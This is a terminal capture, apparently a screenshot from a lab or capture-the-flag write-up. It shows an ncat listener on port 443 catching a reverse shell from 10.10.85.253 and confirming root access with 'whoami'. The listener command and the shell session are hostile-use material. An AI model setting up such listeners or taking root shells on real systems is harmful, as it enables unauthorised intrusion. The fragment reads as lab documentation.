 ❯ ncat -lvnp 443
Ncat: Version 7.94 ( https://nmap.org/ncat )
Ncat: Listening on [::]:443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.85.253:47252.
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
#